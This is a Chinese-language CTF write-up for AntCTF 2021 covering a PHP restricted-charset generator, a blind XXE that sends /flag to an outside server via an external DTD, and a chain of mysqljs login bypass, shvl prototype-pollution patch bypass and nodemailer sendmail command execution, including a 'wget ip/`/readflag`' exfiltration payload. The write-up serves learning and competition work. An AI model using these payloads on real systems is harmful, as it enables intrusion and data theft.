AntCTF2021 部分WP
AntCTF结束了,抱群里大腿,战队拿了第15名,TLS流啤。这次AntCTF的质量较高,学到了一些东西,在这里记录一下做题过程中相关的思路。
shellgen2
题目要求
- 编写一个python脚本,输入任意的小写字符串,输出一个可执行的PHP脚本,要求该脚本输出之前输入的小写字符串,并且除了php标签外,只能使用
0-9$_;+[].=<?>中的字符;输出的PHP脚本要尽可能的短。waf具体的描述:
1 2 3 4 5 6 7 8 9 10
| def waf(phpshell): if not phpshell.startswith(b'<?php'): return True phpshell = phpshell[6:] for c in phpshell: if c not in b'0-9$_;+[].=<?>': return True else: print(chr(c), end='') return False
|
- 题目乍一看,是要求写一个能够较灵活生成php的生成器,而且只有很少的字符可用。在这里分为输出、变量储存、字符生成三部分来分析:
- 输出:考虑使用
<?=短标签输出字符串。
- 变量储存:为了使生成的PHP脚本尽可能短,首先使用
09_字符构建变量名储存生成的a-z字符,在这里可以采用09_的所有排列来进行储存,类似于字典,以最大限度缩短payload。需要注意的是,只能将_放在第一位。
- 字符生成:为了生成a-z,使用两个[]字符串拼接得到
ArrayArray,然后用0自增到3以取到其中的a;再使用自增得到字符a-z。
最后的python脚本为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26
| input_a=input() beg='''<?php $_=[].[];$_999=0;$_999++;$_999++;$_999++;$_=$_[$_999];$____=$_;''' par='_09' let_dic={} for i in range(3): for j in range(3): for p in range(3): let_dic[chr(97+p+j*3+i*3*3)]="$_"+par[i]+par[j]+par[p] keys=list(let_dic.keys()) let_dic[keys[i]]+'=$_;' for i in range(25): beg+='$_++;'+let_dic[keys[i+1]]+'=$_;' beg+='?><?='+let_dic[input_a[0]] for let in input_a[1:]: beg+='.'+let_dic[let] beg+=';' print(beg,end="")
|
有一点坑的地方是,原题目没有说具体后台的执行过程,如果仅看题目给的waf信息,在PHP头的地方会不能正确解析(直接截断了 <?php ),在这里卡了很长时间,此处暴打出题人,很坑爹。
real_cloud_storage
- 这道题过程很简单,但是有些细节比较坑,还有对服务端和客户端的运行过程的合理猜测。
- 一个上传页面,说是把储存放在了云上,就没有危险了:)传一个马试试,发现上传过程设置了上传的储存url
endpoint,可以设置为任意URL:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
| POST /upload HTTP/1.1 Host: fn10051969.serverless.cloud.d3ctf.io User-Agent: xxx Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://69889ba1b2.real-cloud-storage.d3ctf.io/ Content-Type: application/json Origin: http://69889ba1b2.real-cloud-storage.d3ctf.io Content-Length: 82 Connection: close DNT: 1 Sec-GPC: 1 {"endpoint":"xxx_url","key":"xxx","bucket":"xxx","file":"xxx"}
|
开始的时候没啥头绪,尝试直接访问oss,发现返回了XML。猜测客户端将文件发送到oss,之后oss返回的XML会被客户端解析,所以可能有XXE。
直接一波老生常谈的XXE盲打(oss伪造服务器使用https://requestrepo.com/搭建, Content-Type 改为 application/xml ,注意!要把状态码改为404,因为原oss就是返回了404,否则客户端不会解析XML):
1 2 3 4 5 6
| <?xml version="1.0"?> <!DOCTYPE ANY [ <!ENTITY % file SYSTEM "file:///flag"> <!ENTITY % dtd SYSTEM "http://xxx/data.dtd"> %dtd; %payload; %send; ]>
|
vps:
1 2
| <!ENTITY % payload "<!ENTITY % send SYSTEM 'http://xxx/?data=%file;'>">
|
把endpoint改为requestrepo的url之后在apache日志中找到flag:
1
| 8.210.87.229 - - [09/Mar/2021:16:10:44 +0800] "GET /?data1=d3ctf{2158ba78921c668b152584deb052f5152e33e943}|only cluster" 400 0 "-" "-"
|
8-bit pub
- 这道题是综合性比较强的题,整个污染链比较有意思,用一个第三方小众库的0day结合nodemailer的一些特性和内部代码进行RCE,并且由于环境具有很多限制,需要多次尝试原型链污染的过程。
- 整个题的知识点有:
- mysqljs与nodejs的特性绕过参数绑定的SQL查询。
- shvl库的漏洞修复commit的绕过。
- nodemailer的原型链污染执行链挖掘。
- nodemailer文档学习和利用。
题目功能点
题目给了源码,可以直接本地搭建,题目功能比较简单,注册、登陆、管理员功能页面。在最开始的时候,题目是可以直接注册admin用户的,后来被修复。
参数绑定的绕过以及万能密码
由于nodejs对json请求会直接解析的特性,我们查阅文档并注意到https://github.com/mysqljs/mysql#escaping-query-values中写到:
Objects are turned into key = ‘val’ pairs for each enumerable property on the object.
我们找到源码 modules\users.js 中:
1 2 3 4 5 6 7 8 9 10 11 12 13 14
| signin: function(username, password, done) { sql.query( "SELECT * FROM users WHERE username = ? AND password = ?", [username, password], function(err, res) { if (err) { console.log("error: ", err); return done(err, null); } else { return done(null, res); } } ); },
|
此处如果传入json:
1
| {"username":"admin","password":{"password":1}}
|
mysql语句将会把password解析为 key-value 键值对,从而绕过登录:
1
| SELECT * FROM users WHERE username = 'admin' AND password = `password` = 1 ;
|
nodemailer库文档学习,任意文件读取
登录admin之后,进入admin功能页面,是一个向外发送邮件的功能,这里需要去查nodemailer相关的文档,可以向任意邮箱发送带有附件的邮件。其中,有两种方法都可以把服务器的文件发送出来,达到任意文件读取的目的:
- https://nodemailer.com/message/,text参数如果是
path:xxx键值对,就可以将文件内容以文本形式发送给任意邮箱:
1
| text - The plaintext version of the message as an Unicode string, Buffer, Stream or an attachment-like object ({path: '/var/data/…'})
|
- https://nodemailer.com/message/attachments/,
attachments参数可以直接把文件当作附件整个发出:
1 2 3 4 5 6 7 8 9 10 11
| attachments: [ ...{ filename: 'text3.txt', path: '/path/to/file.txt' }, { path: '/path/to/file.txt' }, ... ]
|
shvl原型链污染漏洞patch的绕过
整个admin的代码很简单,就是一个参数设置与一个邮件发送:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
| const send = require("../utils/mail"); const shvl = require("shvl"); module.exports = { home: function(req, res) { return res.sendView("admin.html"); }, email: async function(req, res) { let contents = {}; Object.keys(req.body).forEach((key) => { shvl.set(contents, key, req.body[key]); }); contents.from = '"admin" <admin@8-bit.pub>'; try { await send(contents); return res.json({ message: "Success." }); } catch (err) { return res.status(500).json({ message: err.message }); } }, };
|
注意到 shvl 库的使用,很像是原型链污染,直接在github翻到:https://github.com/robinvdvleuten/shvl/issues/34,说到 2.0.1 版本有原型链污染,但是这道题是 2.0.2 ,已经修复了漏洞,我们看一下修复patch,检查了有没有 __proto__ 字符串:
 patch
patch
然而可以轻松绕过,见NodeJS - proto & prototype Pollution:
1
| something.constructor.prototype.sayHey = 123;
|
原型链污染链挖掘与艰难的绕过
根据源码,原型链污染之后就是发送邮件的操作,找到nodemailer库里的 node_modules\nodemailer\lib\sendmail-transport\index.js 注意到:
1 2 3 4 5 6 7
| ... const spawn = require('child_process').spawn; ... try { sendmail = this._spawn(this.path, args); }
|
注意在 node_modules\nodemailer\lib\nodemailer.js 中,如果要执行到 spawn 语句,需要先污染 options.sendmail=ture :
1 2 3 4 5 6 7 8 9 10 11 12 13 14
| if (options.pool) { transporter = new SMTPPool(options); } else if (options.sendmail) { transporter = new SendmailTransport(options); } else if (options.streamTransport) { transporter = new StreamTransport(options); } else if (options.jsonTransport) { transporter = new JSONTransport(options); } else if (options.SES) { transporter = new SESTransport(options); } else { transporter = new SMTPTransport(options); } }
|
好家伙,这spawn不是直接命令执行,查一下 spawn 的语法:
1 2 3 4 5 6
| child_process.spawn(command[, args][, options]) const { spawn } = require('child_process'); const ls = spawn('ls', ['-lh', '/usr']);
|
跟python的subprocess类似,需要传list的参数。 this.path 能够直接污染,追一下 args :
1 2 3 4 5 6
| if (this.args) { args = ['-i'].concat(this.args).concat(envelope.to); } else { args = ['-i'].concat(envelope.from ? ['-f', envelope.from] : []).concat(envelope.to); }
|
args 需要对 ['-i'] 进行拼接,这里就比较坑了,如果不符合语法,就会执行失败,现在我们需要找到一个命令,格式为: xxx -i xx xx xx 。这个地方卡了比较久,最后群里大师傅用了 sh -i -c 'xxx' ,能够执行命令。
开始的时候,尝试用bash反弹shell,结果返回 spawn bash ENOENT ,网上说是因为命令不存在导致:
 does not exist
没有bash就不太好反弹shell了,此外,环境还有其他各种限制,看hint: PS: Try to execute /readflag ,结合之前sendmail的任意文件读取,可以先把执行结果写入文件,再把文件传到邮箱里。
先发post包执行命令:
1 2 3 4 5 6 7 8 9 10 11
| { "to": "hachp1@qq.com", "subject": "test", "text": "xxxx", "constructor.prototype.sendmail": true, "constructor.prototype.path": "sh", "constructor.prototype.args": [ "-c", "/readflag>/tmp/1" ] }
|
sendmail读文件:
1 2 3 4 5
| { "to": "hachp1@qq.com", "subject": "read file", "text": {"path": "/tmp/1"} }
|
邮件给flag:
 flag
flag
其他的解法
看其他战队的WP,发现还有其他的解法,可以使用dnslog、污染shell参数等。
dnslog
1 2 3 4 5 6 7
| { "constructor.prototype.sendmail":true, "constructor.prototype.path":"sh", "constructor.prototype.args":[ "-c","wget ip/`/readflag`" ] }
|
污染 shell 参数
- 参考北极星战队,
spawn的shell参数可以指定shell的程序:
1 2 3 4 5 6
| { "constructor.prototype.sendmail": 1, "constructor.prototype.shell": "/bin/sh", "constructor.prototype.path": "/readflag > /tmp/jjjjjjjjJrXnm", "constructor.prototype.args": [""] }
|